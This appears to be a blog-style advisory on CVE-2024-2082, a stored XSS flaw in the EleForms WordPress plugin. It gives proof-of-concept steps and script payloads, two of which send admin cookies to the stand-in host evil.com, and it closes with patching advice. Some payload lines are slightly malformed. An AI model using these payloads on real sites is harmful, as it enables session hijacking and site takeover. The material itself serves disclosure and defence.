Date: June 2024
Author: [YourNameHere]
Introduction
A serious security flaw — CVE-2024-2082 — was found in the EleForms – All In One Form Integration including DB for Elementor plugin for WordPress, affecting all versions up to and including 2.9.9.7. This popular plugin helps users build forms easily with Elementor. Unfortunately, it did not properly check or escape user input in several fields, allowing an unauthenticated attacker to inject malicious JavaScript (stored XSS) into a page. When an admin or visitor views a contaminated page, the script executes in their browser — leading to potential site takeover or data theft.
This post will help you understand how this vulnerability works, show proof-of-concept (PoC) code, and direct you to more technical details.
Vulnerability: Stored Cross-Site Scripting (XSS)
- Component: EleForms – All In One Form Integration including DB for Elementor (WordPress Plugin)
What’s the risk?
With this attack, hackers can inject JavaScript into any form field that’s used in the website. When admin (or other users) views entries or a web page displaying that data, the attacker's script runs in their browsers.
How the Exploit Works
EleForms lets users create forms with Elementor and stores submitted data in the WordPress database. Due to lack of input sanitizing and escaping, input passed to certain fields is stored as-is, and then displayed unsafely in admin panels or pages.
Suppose you have a contact form built with EleForms. The "Name" field is stored and output on a backend page for the admin.
A hacker can submit
<script>alert('XSS by attacker');</script>
When the admin views form entries, this script pops up an alert AND could do far worse, like steal cookies or passwords.
PoC (Proof of Concept) Attack
#### 1. Find an EleForms-powered form on the site, e.g., /contact/.
2. Submit the form with these values
| Name | Email | Message |
|-------|----------------------|-------------------------------|
| <script>alert('XSS')</script> | attacker@example.com | This is innocent text. |
#### 3. When the admin visits the EleForms form entry in the WordPress dashboard, the browser runs the script:
// Malicious script triggers:
alert('XSS');
4. For a more dangerous attack, the payload might be
<script>
fetch('https://evil.com/steal?cookie='; + document.cookie);
</script>
Here’s real code an attacker could use
<script>
fetch('https://evil.com/steal?c='; + encodeURIComponent(document.cookie));
</script>
This sends admin cookies (maybe their login session!) to the attacker’s website.
Note: Attackers can obfuscate this code or load external JavaScript for more stealth.
References and Official Sources
- Wordfence Advisory: EleForms Stored XSS
- NVD CVE Record: CVE-2024-2082
- WPScan Entry
- Plugin Repo (for checking updates)
What Should You Do?
1. Update to the latest version immediately! The vendor has released a patched version after 2.9.9.7.
Review form entries for unexpected script code.
3. Use a web application firewall like Wordfence for added protection.
If your site was exploited, you must clean up, check users and plugins, and consider resetting admin logins.
Conclusion
CVE-2024-2082 is a high-risk vulnerability that affects a lot of WordPress sites using EleForms with Elementor. Anyone could inject JavaScript that runs in other people’s browsers — no login required.
Update now, and always sanitize user input in your plugins!
If you found this useful, please share with your admin friends or site owners!
Timeline
Published on: 05/02/2024 17:15:15 UTC
Last modified on: 06/04/2024 17:29:47 UTC